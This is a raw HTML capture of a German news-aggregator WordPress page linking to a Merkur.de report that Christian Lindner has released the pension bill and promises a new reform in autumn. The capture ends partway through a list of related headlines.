

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://augustamax.com/2024/05/25/blockade-von-rentenpaket-beendet-lindner-gibt-renten-gesetz-frei-und-verspricht-neue-reform-im-herbst-merkur-de/
body_size: 12537
content:
<!DOCTYPE html> <html lang="en-US"><head>
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://augustamax.com/xmlrpc.php">
    
<title>Blockade von Rentenpaket beendet: Lindner gibt Renten-Gesetz frei &#8211; und verspricht neue Reform im Herbst &#8211; Merkur.de &#8211; Nachrichten vom Augustamax</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Nachrichten vom Augustamax &raquo; Feed" href="https://augustamax.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nachrichten vom Augustamax &raquo; Comments Feed" href="https://augustamax.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/augustamax.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=25c72b08d441896595c54dc5e182abce"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://augustamax.com/wp-includes/css/dist/block-library/style.min.css?ver=25c72b08d441896595c54dc5e182abce' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gray: #666666;--wp--preset--color--light-gray: #f3f3f3;--wp--preset--color--dark-gray: #222222;--wp--preset--color--blue: #294a70;--wp--preset--color--dark-blue: #15305b;--wp--preset--color--navy-blue: #00387d;--wp--preset--color--sky-blue: #49688e;--wp--preset--color--light-blue: #6081a7;--wp--preset--color--yellow: #f4a024;--wp--preset--color--dark-yellow: #ffab1f;--wp--preset--color--red: #e4572e;--wp--preset--color--green: #54b77e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 28px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://augustamax.com/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=4.1.0' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://augustamax.com/wp-content/themes/education-hub/third-party/font-awesome/css/all.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='education-hub-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A600%2C400%2C400italic%2C300%2C100%2C700%7CMerriweather+Sans%3A400%2C700&#038;ver=25c72b08d441896595c54dc5e182abce' type='text/css' media='all' />
<link rel='stylesheet' id='education-hub-style-css' href='https://augustamax.com/wp-content/themes/education-hub/style.css?ver=3.0' type='text/css' media='all' />
<style id='education-hub-style-inline-css' type='text/css'>
#masthead{ background-image: url("https://augustamax.com/wp-content/uploads/2016/09/anchor-interim1.jpg"); background-repeat: no-repeat; background-position: center center; }@media only screen and (max-width:767px) {
		    #page #masthead {
		        background-position: center top;
		        background-size: 100% auto;
		        padding-top: 40px;
		    }
		 }
</style>
<link rel='stylesheet' id='education-hub-block-style-css' href='https://augustamax.com/wp-content/themes/education-hub/css/blocks.css?ver=20201208' type='text/css' media='all' />
<script type="text/javascript" src="https://augustamax.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://augustamax.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://augustamax.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://augustamax.com/wp-json/wp/v2/posts/50459" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://augustamax.com/xmlrpc.php?rsd" />

<link rel="canonical" href="https://augustamax.com/2024/05/25/blockade-von-rentenpaket-beendet-lindner-gibt-renten-gesetz-frei-und-verspricht-neue-reform-im-herbst-merkur-de/" />
<link rel='shortlink' href='https://augustamax.com/?p=50459' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://augustamax.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faugustamax.com%2F2024%2F05%2F25%2Fblockade-von-rentenpaket-beendet-lindner-gibt-renten-gesetz-frei-und-verspricht-neue-reform-im-herbst-merkur-de%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://augustamax.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faugustamax.com%2F2024%2F05%2F25%2Fblockade-von-rentenpaket-beendet-lindner-gibt-renten-gesetz-frei-und-verspricht-neue-reform-im-herbst-merkur-de%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//augustamax.com/?wordfence_lh=1&hid=0675087B5479E0088DBCA5133BB88621');
</script></head>

<body class="wp-singular post-template-default single single-post postid-50459 single-format-standard wp-embed-responsive wp-theme-education-hub site-layout-fluid global-layout-right-sidebar">

	
	    <div id="page" class="container hfeed site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    	<div id="tophead">
		<div class="container">
			<div id="quick-contact">
									<ul>
																			<li class="quick-email"><a href="mailto:leser.hotline@augustamax.com">leser.hotline@augustamax.com</a></li>
											</ul>
				
									<div class="top-news border-left">
												<span class="top-news-title">
															Was ist heute passiert?													</span>
																			<a href="http://anchorman.augustamax.com">Anchorman und -frau geben die Anworten!							</a>
											</div>
							</div>

							<div class="quick-links">
					<a href="#" class="links-btn">Directlinks</a>
					<ul><li class="page_item page-item-843"><a href="https://augustamax.com/augustamax/">Augustamax</a></li>
<li class="page_item page-item-14"><a href="https://augustamax.com/ihre-nachricht-hier/">Ihre Nachricht hier?</a></li>
<li class="page_item page-item-12"><a href="https://augustamax.com/nachrichtenwebs/">Nachrichtenwebs</a></li>
<li class="page_item page-item-10"><a href="https://augustamax.com/startup-nachrichten24/">Startup Nachrichten24</a></li>
<li class="page_item page-item-16"><a href="https://augustamax.com/herausgeber/">Herausgeber</a></li>
</ul>				</div>
			
			
		</div> <!-- .container -->
	</div><!--  #tophead -->

	<header id="masthead" class="site-header" role="banner"><div class="container">			    <div class="site-branding">

		    
										        <div id="site-identity">
					            	              <p class="site-title"><a href="https://augustamax.com/" rel="home">Nachrichten vom Augustamax</a></p>
	            				
					            <p class="site-description">Weltweite Neuigkeiten, Gerüchte und Nonsens, präsentiert vom Anchorman (-frau)</p>
					        </div><!-- #site-identity -->
			
	    </div><!-- .site-branding -->

	    	    		    <div class="search-section">
		    	<form role="search" method="get" class="search-form" action="https://augustamax.com/">
	      <label>
	        <span class="screen-reader-text">Search for:</span>
	        <input type="search" class="search-field" placeholder="Nachrichtensuche" value="" name="s" title="Search for:" />
	      </label>
	      <input type="submit" class="search-submit" value="Search" />
	    </form>		    </div>
	    
        </div><!-- .container --></header><!-- #masthead -->    <div id="main-nav" class="clear-fix">
        <div class="container">
        <nav id="site-navigation" class="main-navigation" role="navigation">
          <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
          	<i class="fa fa-bars"></i>
          	<i class="fa fa-close"></i>
			Menu</button>
            <div class="wrap-menu-content">
				<ul><li><a href="https://augustamax.com/">Home</a></li><li class="page_item page-item-843"><a href="https://augustamax.com/augustamax/">Augustamax</a></li>
<li class="page_item page-item-14"><a href="https://augustamax.com/ihre-nachricht-hier/">Ihre Nachricht hier?</a></li>
<li class="page_item page-item-12"><a href="https://augustamax.com/nachrichtenwebs/">Nachrichtenwebs</a></li>
<li class="page_item page-item-10"><a href="https://augustamax.com/startup-nachrichten24/">Startup Nachrichten24</a></li>
<li class="page_item page-item-16"><a href="https://augustamax.com/herausgeber/">Herausgeber</a></li>
</ul>            </div><!-- .menu-content -->
        </nav><!-- #site-navigation -->
       </div> <!-- .container -->
    </div> <!-- #main-nav -->
    
	<div id="content" class="site-content"><div class="container"><div class="inner-wrapper">    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-50459" class="post-50459 post type-post status-publish format-standard hentry category-augustamax tag-google-news">
	<header class="entry-header">
		<h1 class="entry-title">Blockade von Rentenpaket beendet: Lindner gibt Renten-Gesetz frei &#8211; und verspricht neue Reform im Herbst &#8211; Merkur.de</h1>
		<div class="entry-meta">
			<span class="posted-on"><a href="https://augustamax.com/2024/05/25/blockade-von-rentenpaket-beendet-lindner-gibt-renten-gesetz-frei-und-verspricht-neue-reform-im-herbst-merkur-de/" rel="bookmark"><time class="entry-date published updated" datetime="2024-05-25T06:10:22+00:00">May 25, 2024</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://augustamax.com/author/admin/">Anchorman</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
    		<p><a href="https://news.google.com/rss/articles/CBMifWh0dHBzOi8vd3d3Lm1lcmt1ci5kZS93aXJ0c2NoYWZ0L2FtcGVsLWFtcGVsa29hbGl0aW9uLXJlbnRuZXItbGluZG5lci1yZW50ZW5wYWtldC1yZW50ZS1yaWVzdGVyLXJlbnRlbm5pdmVhdS16ci05MzA4NTgzMC5odG1s0gEA?oc=5" target="_blank" rel="noopener">Blockade von Rentenpaket beendet: Lindner gibt Renten-Gesetz frei &#8211; und verspricht neue Reform im Herbst</a>  Merkur.de<strong><a href="https://news.google.com/stories/CAAqNggKIjBDQklTSGpvSmMzUnZjbmt0TXpZd1NoRUtEd2l2aGRmV0N4SFhsUTlIaW9fMjVpZ0FQAQ?hl=de&amp;gl=DE&amp;ceid=DE:de&amp;oc=5" target="_blank" rel="noopener">Mehr zum Thema ansehen in Google News</a></strong></p>
<div class="crp_related     crp-rounded-thumbs"><h3>Augustamax - weitere interessante Schlagzeilen:</h3><ul><li><a href="https://augustamax.com/2025/12/06/bundestag-namentliche-abstimmung-uber-rentengesetz-und-wehrdienst-steuerbefreiung-von-e-autos-bleibt-deutschlandfunk/"     class="crp_link post-65439"><figure><img  width="150" height="150"  src="https://augustamax.com/wp-content/plugins/contextual-related-posts/default.png" class="crp_default_thumb crp_thumb crp_thumbnail" alt="Bundestag - Namentliche Abstimmung über Rentengesetz und Wehrdienst - Steuerbefreiung von E-Autos bleibt - Deutschlandfunk" title="Bundestag - Namentliche Abstimmung über Rentengesetz und Wehrdienst - Steuerbefreiung von E-Autos bleibt - Deutschlandfunk" /></figure><span class="crp_title">Bundestag - Namentliche Abstimmung über Rentengesetz&hellip;</span></a></li><li><a href="https://augustamax.com/2025/10/01/microsoft-gibt-windows-11-25h2-frei-groses-herbst-update-als-kleiner-download-heise-online/"     class="crp_link post-63701"><figure><img  width="150" height="150"  src="https://augustamax.com/wp-content/plugins/contextual-related-posts/default.png" class="crp_default_thumb crp_thumb crp_thumbnail" alt="Microsoft gibt Windows 11 25H2 frei: Großes Herbst-Update als kleiner Download - heise online" title="Microsoft gibt Windows 11 25H2 frei: Großes Herbst-Update als kleiner Download - heise online" /></figure><span class="crp_title">Microsoft gibt Windows 11 25H2 frei: Großes&hellip;</span></a></li><li><a href="https://augustamax.com/2025/08/26/reform-herbst-jetzt-geht-in-der-union-die-angst-vor-der-schwarz-roten-implosion-um-welt/"     class="crp_link post-62737"><figure><img  width="150" height="150"  src="https://augustamax.com/wp-content/plugins/contextual-related-posts/default.png" class="crp_default_thumb crp_thumb crp_thumbnail" alt="„Reform-Herbst“: Jetzt geht in der Union die Angst vor der schwarz-roten Implosion um - WELT" title="„Reform-Herbst“: Jetzt geht in der Union die Angst vor der schwarz-roten Implosion um - WELT" /></figure><span class="crp_title">„Reform-Herbst“: Jetzt geht in der Union die Angst&hellip;</span></a></li><li><a href="https://augustamax.com/2025/05/30/groses-rentenpaket-pendlerpauschale-gastro-steuer-merz-kabinett-beschliest-sofortprogramm-merkur/"     class="crp_link post-60304"><figure><img  width="150" height="150"  src="https://augustamax.com/wp-content/plugins/contextual-related-posts/default.png" class="crp_default_thumb crp_thumb crp_thumbnail" alt="„Großes Rentenpaket“, Pendlerpauschale, Gastro-Steuer: Merz-Kabinett beschließt „Sofortprogramm“ - Merkur" title="„Großes Rentenpaket“, Pendlerpauschale, Gastro-Steuer: Merz-Kabinett beschließt „Sofortprogramm“ - Merkur" /></figure><span class="crp_title">„Großes Rentenpaket“, Pendlerpauschale,&hellip;</span></a></li><li><a href="https://augustamax.com/2024/09/28/nach-langem-zogern-us-prasident-gibt-gewaltige-langstreckenwaffe-fur-die-ukraine-frei-merkur-de/"     class="crp_link post-53579"><figure><img  width="150" height="150"  src="https://augustamax.com/wp-content/plugins/contextual-related-posts/default.png" class="crp_default_thumb crp_thumb crp_thumbnail" alt="Nach langem Zögern: US-Präsident gibt gewaltige Langstreckenwaffe für die Ukraine frei - Merkur.de" title="Nach langem Zögern: US-Präsident gibt gewaltige 